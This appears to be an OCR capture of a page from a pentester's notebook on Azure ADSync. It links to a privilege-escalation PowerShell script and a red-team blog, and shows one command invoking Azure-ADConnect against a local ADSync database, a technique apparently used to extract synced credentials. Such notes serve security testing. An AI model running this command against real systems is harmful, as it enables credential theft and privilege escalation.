
Pentester's Promiscuous 
Notebook
Azure
ADSync
https://github.com/Hackplayers/PsCabesha-
tools/blob/master/Privesc/Azure-ADConnect.ps1
https://blog.xpnsec.com/azuread-connect-for-
redteam/
PS > Azure-ADConnect -server 127.0.0.1 -db ADSync